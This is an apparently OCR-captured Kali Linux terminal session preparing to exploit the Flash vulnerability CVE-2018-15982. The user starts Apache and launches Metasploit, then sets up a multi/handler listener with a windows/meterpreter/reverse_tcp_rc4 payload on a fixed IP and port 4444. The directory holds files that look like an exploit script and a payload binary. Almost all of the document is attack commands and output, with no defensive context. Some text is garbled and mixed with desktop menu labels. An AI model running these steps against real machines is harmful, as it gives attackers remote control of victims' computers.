 root@kali:~/桌面/CVE-2018-15982_EXP# service apache2 start
root@kali:~/桌面/CVE-2018-15982_EXP# msfconsole
[-] ***rtinG the Metasploit Framework console...\
[-] * WARNING: No database support: No database YAML file
[-] ***
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v5.0.41-dev                          ]
+ -- --=[ 1914 exploits - 1074 auxiliary - 330 post       ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 4 evasion                                       ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp_rc4
payload => windows/meterpreter/reverse_tcp_rc4
msf5 exploit(multi/handler) > set lhost 172.22.236.233
lhost => 172.22.236.233
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.22.236.233:4444
1.sh
binwalk
CVE-2018-1598
2_EXP
master
86.bin
CVE_2018_15982.py
图片
文档
下载
音乐
回收站
+ 其他位置